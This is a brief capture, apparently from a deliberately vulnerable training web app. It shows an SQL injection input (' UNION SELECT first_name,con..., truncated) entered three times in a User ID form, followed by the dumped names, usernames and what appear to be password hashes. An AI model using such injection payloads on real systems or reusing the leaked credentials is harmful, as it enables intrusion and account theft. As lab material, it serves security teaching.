 User ID:
Submit
ID: ' UNION SELECT first_name,con
First name: admin
Surname: admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,con
First name: Gordon
Surname: Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,con
First name: Hack
Surname: Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b